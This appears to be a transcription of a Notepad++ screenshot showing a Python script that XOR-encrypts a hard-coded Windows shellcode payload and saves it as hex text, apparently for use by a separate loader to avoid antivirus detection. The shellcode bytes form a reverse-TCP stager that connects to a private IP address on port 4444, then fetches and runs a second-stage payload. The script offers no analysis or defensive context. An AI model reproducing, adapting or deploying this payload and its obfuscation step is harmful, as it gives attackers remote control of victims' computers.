 D:\usr\Desktop\gen_shellcode_txt.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
新文件 1 新文件 2 1.php 新文件 3 db.php 新文件 4 新文件 5 loader.py gen_shellcode_txt.py
1 # 生成 shellcode.txt 文件（十六进制加密存储）
2 def xor_encrypt(data, key):
3     return bytearray([b ^ key for b in data])
4
5 key = 0xAA
6 shellcode = bytearray(
7     b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
8     b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x0f"
9     b"\xb7\x4a\x26\x8b\x72\x28\x31\xc0\xac\x3c\x61\x7c"
10     b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
11     b"\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x57\x8b\x40\x78"
12     b"\x85\xc0\x74\x4c\x01\xd0\x8b\x48\x18\x50\x8b\x58"
13     b"\x20\x01\xd3\x85\xc9\x74\x3c\x49\x31\xff\x8b\x34"
14     b"\x8b\x01\xd6\x31\xc0\xc1\xcf\x0d\xac\x01\xc7\x38"
15     b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
16     b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
17     b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
18     b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
19     b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
20     b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
21     b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
22     b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x9a"
23     b"\x83\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50"
24     b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
25     b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
26     b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
27     b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
28     b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
29     b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
30     b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
31     b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
32     b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
33     b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
34     b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
35     b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xf0\xb5\xa2"
36     b"\x56\x6a\x00\x53\xff\xd5"
37 )
38
39 encrypted = xor_encrypt(shellcode, key)
40 with open("shellcode.txt", "w") as f:
41     f.write(encrypted.hex())
42